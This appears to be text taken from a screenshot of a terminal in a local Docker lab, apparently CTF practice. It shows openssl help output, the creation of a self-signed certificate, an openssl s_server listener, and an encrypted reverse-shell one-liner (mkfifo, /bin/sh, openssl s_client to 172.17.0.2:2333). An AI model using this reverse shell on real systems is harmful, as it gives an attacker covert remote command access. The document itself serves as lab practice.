 root@724419d28fd1: /
⌥⌘1
..ts/ctf_images (-zsh) ⌘1
~/projects (-zsh) ⌘2
root@724419d28fd1: / (com.docker.cli) ⌘3
~/projects/temp (-zsh) ⌘4
100% 14 GB 1.0 kB↓ 2.0 kB↑ ~/Downloads 12/30, 2:55 PM
root@724419d28fd1: / (com.docker.cli)
dhparam dsa dsaparam ec
ecparam enc engine errstr
fipsinstall gendsa genpkey genrsa
help info kdf list
mac nseq ocsp passwd
pkcs12 pkcs7 pkcs8 pkey
pkeyparam pkeyutl prime rand
rehash req rsa rsautl
s_client s_server s_time sess_id
smime speed spkac srp
storeutl ts verify version
x509
Message Digest commands (see the `dgst' command for more details)
blake2b512 blake2s256 md4 md5
rmd160 sha1 sha224 sha256
sha3-224 sha3-256 sha3-384 sha3-512
sha384 sha512 sha512-224 sha512-256
shake128 shake256 sm3
Cipher commands (see the `enc' command for more details)
aes-128-cbc aes-128-ecb aes-192-cbc aes-192-ecb
aes-256-cbc aes-256-ecb aria-128-cbc aria-128-cfb
aria-128-cfb1 aria-128-cfb8 aria-128-ctr aria-128-ecb
aria-128-ofb aria-192-cbc aria-192-cfb aria-192-cfb1
aria-192-cfb8 aria-192-ctr aria-192-ecb aria-192-ofb
aria-256-cbc aria-256-cfb aria-256-cfb1 aria-256-cfb8
aria-256-ctr aria-256-ecb aria-256-ofb base64
bf bf-cbc bf-cfb bf-ecb
bf-ofb camellia-128-cbc camellia-128-ecb camellia-192-cbc
camellia-192-ecb camellia-256-cbc camellia-256-ecb cast
cast-cbc cast5-cbc cast5-cfb cast5-ecb
cast5-ofb des des-cbc des-cfb
des-ecb des-ede des-ede-cbc des-ede-cfb
des-ede-ofb des-ede3 des-ede3-cbc des-ede3-cfb
des-ede3-ofb des-ofb des3 desx
rc2 rc2-40-cbc rc2-64-cbc rc2-cbc
rc2-cfb rc2-ecb rc2-ofb rc4
rc4-40 seed seed-cbc seed-cfb
seed-ecb seed-ofb sm4-cbc sm4-cfb
sm4-ctr sm4-ecb sm4-ofb
root@724419d28fd1:/# openssl -V
Invalid command '-V'; type "help" for a list.
root@724419d28fd1:/# openssl -v
Invalid command '-v'; type "help" for a list.
root@724419d28fd1:/# openssl --version
Invalid command '--version'; type "help" for a list.
root@724419d28fd1:/# ssh -V
OpenSSH_8.9p1 Ubuntu-3, OpenSSL 3.0.2 15 Mar 2022
root@724419d28fd1:/# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
#
root@33f11b1af509: / (com.docker.cli)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4672 bytes 262643 (262.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@33f11b1af509:/# openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -d
ays 365 -nodes
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:CN
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
root@33f11b1af509:/#
root@33f11b1af509:/# ssh -V
OpenSSH_8.9p1 Ubuntu-3, OpenSSL 3.0.2 15 Mar 2022
root@33f11b1af509:/# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -
connect 172.17.0.2:2333 > /tmp/s; rm /tmp/s
Can't use SSL_get_servername
depth=0 C = CN, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self-signed certificate
verify return:1
depth=0 C = CN, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1